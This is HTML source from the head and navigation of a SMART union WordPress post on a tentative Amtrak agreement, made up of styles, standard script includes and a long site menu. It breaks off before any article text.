!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-abdb7d5bcb9a3427f348.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1762297489" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/72288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.smart-union.org/?p=72288' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Ftcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Ftcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak%2F&#038;format=xml" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["amtrak-commuter","front-page","news","press-release","public-statement"],"pageAttributes":["amtrak","contract-negotiations","smart-md-2","smart-mechanical-division","tentative-agreement"],"pagePostAuthor":"lpoling"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script>  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-72288 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="9a9cbe63e90fe2240b7f2255dfe9fa80" class="switch-menus-btn mg-container flex flex-col md:flex-row md:gap-6 justify-center items-center"> <button class="button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-5 px-12 text-sm uppercase block md:my-6 w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-5 px-12 text-sm uppercase block md:my-6 w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-5 px-12 text-sm uppercase block md:my-6 w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page 